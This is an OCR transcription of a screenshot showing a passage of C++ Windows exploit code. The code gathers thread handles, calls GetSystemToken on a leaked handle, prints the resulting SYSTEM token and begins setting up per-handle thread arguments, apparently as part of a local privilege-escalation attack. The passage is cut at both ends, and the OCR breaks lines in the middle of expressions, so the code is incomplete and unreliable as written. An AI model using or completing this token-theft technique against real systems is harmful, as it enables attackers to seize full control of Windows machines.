
      CloseHandle(hThread);

    }

  }

  printf("Done, got %zd handles\n", 
thread_handles.size());

  if (thread_handles.size() > 0)

  {

    HANDLE hToken = 
GetSystemToken(thread_handles.begin()-
>second);

    printf("System Token: %p\n", 
hToken);

    for (const auto& pair : 
thread_handles)

    {

      ThreadArg* arg = new ThreadArg;
